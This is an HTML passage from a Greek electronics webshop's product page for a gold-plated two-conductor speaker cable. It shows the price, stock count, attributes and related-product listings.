href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/">
Καλωδιώσεις				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/11022/">
Καλώδια Ανα Μέτρο				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/13/11022/2067/" class="wd-last-link">
Ηχείων				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/connector-centronics-f-%cf%83%ce%b1%cf%83%ce%b9/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/connector-centronics-f-%cf%83%ce%b1%cf%83%ce%b9/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/connector-centronics-f-%cf%83%ce%b1%cf%83%ce%b9/" class="wd-entities-title">
Connector Centronics  F* ΣΑΣΙ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,57</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/s-woofer-880w-8%cf%89-2%cf%80-ssw-808/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/s-woofer-880w-8%cf%89-2%cf%80-ssw-808/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="S.Woofer 8&#039;80W/8Ω/2Π SSW-808" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3541-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3541-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3541-299x300.jpg.webp 299w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/s-woofer-880w-8%cf%89-2%cf%80-ssw-808/" class="wd-entities-title">
S.Woofer 8'80W/8Ω/2Π SSW-808					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,50</bdi></span>					</span></div></div></div></div></div></div><div id="product-11883" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-11883 status-publish first instock product_cat-1360 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-150x150.jpg" data-thumb-alt="Καλώδιο Πλακέ Διαφανές 2Χ0.50ΜΜ" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg"><img loading="lazy" width="360" height="360" src="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg.webp" class="wp-post-image wp-post-image" alt="Καλώδιο Πλακέ Διαφανές 2Χ0.50ΜΜ" title="KA101018" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg" data-large_image_width="360" data-large_image_height="360" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg.webp 360w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-150x150.jpg.webp 150w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925-150x118.jpg" data-thumb-alt="Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925.jpg">
<img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm" title="KA101018-2" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" srcset="" sizes="(max-width: 255px) 100vw, 255px" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925.jpg.webp 255w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-28925-150x118.jpg.webp 150w" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm</p></div><p class="stock in-stock wd-style-default">68 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696ba335abbae">Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm ποσότητα</label>
<input
type="number"
id="quantity_696ba335abbae"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="68"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="11883" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11883" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="11883" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
KA101018			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/13/11022/2067/" rel="tag">Ηχείων</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title></p><div class="product-list-title" id="prl-title-3692">Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm</div><div class="product-list-title">ΚΑΛΩΔΙΟ ΜΕΓΑΦΩΝ.</div><div class="product-list-desc" id="prl-desc-3692"><div class="h3-d-1">ΚΑΛΩΔΙΟ 2 ΑΓΩΓΩΝ ,  2 X 0.50MM</div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typos_8"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τύπος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/typos_8/%ce%b7%cf%87%ce%b5%ce%af%cf%89%ce%bd/" rel="tag">Ηχείων</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diametros_13"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Διάμετρος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/diametros_13/2x050mm/" rel="tag">2X0,50mm</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_xroma_14"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Χρώμα					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/xroma_14/%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" rel="tag">Επίχρυσο</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/%ce%ba%ce%b1%ce%bb-0-50-%cf%87%ce%b5/" rel="tag">ΚΑΛ.0.50 ΧΕ</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-812" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14681 status-publish last instock product_cat-1359 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο TV Coaxial 75Ω Cosmofon 1800">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο TV Coaxial 75Ω Cosmofon 1800" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3976-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%B5%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF-2%CF%870-50mm/?add-to-cart=14681" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14681" data-product_sku="KA181016" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο TV Coaxial 75Ω Cosmofon 1800&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο TV Coaxial 75Ω Cosmofon 1800&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14681"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14681" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="14681" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-tv-coaxial-75%cf%89-cosmofon-1800/">Καλώδιο TV Coaxial 75Ω Cosmofon 1800</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2068/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11920 status-publish first instock product_cat-1349 product_cat-1008 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11920"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-1blentaz-1x0-22-6mm/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο 1+Blentaz 1X0.22/6MM">
